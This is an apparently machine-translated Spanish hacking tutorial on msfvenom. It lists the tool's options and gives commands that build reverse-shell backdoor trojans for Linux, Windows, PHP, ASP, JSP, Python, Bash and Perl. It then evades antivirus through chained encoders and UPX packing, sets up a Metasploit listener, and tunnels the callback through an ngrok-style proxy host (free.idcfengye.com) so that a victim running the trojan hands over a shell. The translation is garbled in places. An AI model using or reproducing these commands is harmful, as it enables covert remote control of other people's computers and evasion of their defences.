

Las opciones de la línea de comandos de msfvenom son las siguientes:

Original en ingles

Versión china:

Opciones:

-p, --payload < carga útil> Especifica la carga útil (carga útil de ataque) que se utilizará. Si necesita utilizar una carga útil personalizada, utilice & # 039; - & # 039; o especifique stdin

-l, --list [module_type] Muestra todos los recursos disponibles del módulo especificado. Los tipos de módulo incluyen: cargas útiles, codificadores, nops, todos

-n, --nopsled < longitud> preespecifica una longitud de deslizamiento NOP para la carga útil

-f, --format < formato> Especifique el formato de salida (use --help-Format para obtener una lista de formatos de salida compatibles con msf)

-e, --encoder [codificador] Especifica el codificador (codificador) que se utilizará

-a, --arch < arquitectura> especifica la arquitectura de destino de la carga útil, donde x86 es de 32 bits y x64 es de 64 bits -platform < plataforma> especifica la plataforma de destino de la carga útil

-s, --space < longitud> establece la longitud máxima de la carga de ataque efectiva

-b, --bad-chars < lista> Establece el juego de caracteres de evasión, por ejemplo: & # 039; \ x00 \ xff & # 039;

-i, --iterations < cuenta> Especifica el número de veces que se codifica la carga útil

-c, --add-code < ruta> Especifica un archivo de shellcode win32 adicional

-x, --template < ruta> Especifica un archivo ejecutable personalizado como plantilla

-k, --keep Protege la acción del programa de plantilla, la carga útil inyectada se ejecuta como un nuevo proceso --payload-options Lista las opciones estándar de la carga útil

-o, --out < ruta> guardar la carga útil

-v, --var-name < nombre> Especifica una variable personalizada para determinar el formato de salida

--shellest minimizar la carga útil generada

-h, --help Ver opciones de ayuda --help-Format Ver la lista de formatos de salida admitidos por msf

Aquí hay algunos comandos que usan msfvenom para generar un shell:

Linux:

msfvenom -p linux / x 64 / meterpreter / reverse_tcp LHOST = <Su dirección IP> LPORT = <Su puerto para conectarse > -f elf> shell.elf

Ventanas :

msfvenom -p windows / meterpreter / reverse_tcp LHOST = < Su dirección IP > LPORT = < Su puerto para conectarse > -f exe> shell.exe

PHP :

msfvenom -p php / meterpreter_reverse_tcp LHOST = < Su dirección IP > LPORT = < Su puerto para conectarse > -f raw> shell.php

cat shell.php | pbcopy && echo '<? php' | tr -d '\ n'> shell.php && pbpaste >> shell.php

ASP :

msfvenom -p windows / meterpreter / reverse_tcp LHOST = < Su dirección IP > LPORT = < Su puerto para conectarse > -f asp> shell.asp

JSP :

msfvenom -p java / jsp_shell_reverse_tcp LHOST = < Su dirección IP > LPORT = < Su puerto para conectarse > -f raw> shell.jsp

Python :

msfvenom -p cmd / unix / reverse_python LHOST = < Su dirección IP > LPORT = < Su puerto para conectarse > -f raw> shell.py

Bash :

msfvenom -p cmd / unix / reverse_bash LHOST = < Su dirección IP > LPORT = < Su puerto para conectarse > -f raw> shell.sh

Perl :

msfvenom -p cmd / unix / reverse_perl LHOST = < Su dirección IP > LPORT = < Su puerto para conectarse > -f raw> shell.pl

La anterior es la generación básica del troyano de puerta trasera. Intente ponerlo en la máquina de destino y ejecutarlo. Puede escuchar en el puerto localmente, pero necesita tener una IP pública

Exploremos cómo evitar matar:

1. Puede probar varias codificaciones:

msfvenom -p windows / meterpreter / reverse_tcp lhost = <Su dirección IP> lport = <Su puerto para conectarse > -ex 86 / shikata_ga_nai -i 20 -f raw | msfvenom -ex 86 / alpha_upper -ax 86 --platform windows -i 5 -f raw | msfvenom -ex 86 / shikata_ga_nai -ax 86 --platform windows -i 10 -f raw | msfvenom -ex 86 / countdown -ax 86 --plataforma windows -i 10 -x calc.exe -f exe -o shell.exe

Aquí usamos una canalización para permitir que msfvenom codifique la carga útil del ataque varias veces, primero codifique 20 veces con shikata_ga_nai, luego codifique 10 veces con alpha_upper, luego codifique 10 veces con cuenta regresiva y finalmente genere un archivo ejecutable con calc.exe como plantilla.

2. Bombardeo Upx del caballo de Troya generado anteriormente

upx shell .exe

Sin embargo, el software antivirus actual se está volviendo cada vez más nb, y no es fácil evitar matar en general ...

Tome Aspx como ejemplo:

mostrar cargas útiles

use windows/shell_reverse_tcp

info

set

lhost 192.168.0.133

set

lport 4444

save



Luego ingrese generate -h para ver la ayuda:

Los comandos de cada versión de ShellCode son los siguientes:

generate -t asp // Genera la versión Asp de ShellCode generate -t aspx // Genera la versión Aspx de ShellCode

Coloque el troyano generado en c: / inetpub / wwwroot y acceda a él. Al mismo tiempo, configure el monitoreo en msf:

usar exploit / multi / handler

set payload windows/meterpreter/reverse_tcp

set

lhost 192.168.0.133

set

lport 4444

run

Suplemento: este método debe ser lo suficientemente rápido; de lo contrario, es fácil fallar, el puerto de escucha local puede elegir el puerto 4444 u otro



Parrot usa ngrok + msfvenom para penetrar el caparazón inverso

La red interna en la red externa no está en el mismo segmento de red que la nuestra, por lo que necesitamos construir una red pública para permitir que las víctimas accedan a nuestra red pública y luego crear un mapeo de puertos en la red pública a nuestra red interna, por lo que que la red interna se realiza. Penetración de la red

IP del loro de la máquina de ataque: 192.168.127.131

IP de Windows de la máquina de destino: 192.168.43.27

En primer lugar, las dos máquinas no están en el mismo lado de la red, por lo que, naturalmente, no pueden hacer ping a través de:

Aquí imite la máquina de destino en la red pública.

¿Cómo acepta la máquina atacante el shell rebotado a través del proxy ngrok en la red interna?

1. Registre una cuenta en el sitio web oficial de ngrok y abra una cuenta gratuita

Dirección del sitio web oficial: http://www.ngrok.cc

Después de una creación exitosa:

2. Descargue el cliente ngrok

https://www.ngrok.cc/download.html

Estoy usando parrot aquí. Así que elige la versión de Linux

Después de descomprimir el archivo, obtiene: soleado

3. Comience soleado, active el reenvío

./sunny id de cliente id de túnel



4. Configurar Trojan Horse para invertir el shell

msfvenom -p windows / meterpreter / reverse_tcp LHOST = free.idcfengye.com LPORT = 14001 -f exe -o ./test.exe

Donde LHOST y LPORT son la dirección y el puerto del servidor proxy ngrok

5. Monitoreo de msf local del atacante

usar exploit / multi / handle set payload windows / meterpreter / reverse_tcp set lhost 192.168.127.131 set lport 9876 run

6. La máquina de destino ejecuta el caballo de Troya.

Como puede ver, el caparazón rebotó con éxito.

——Aoao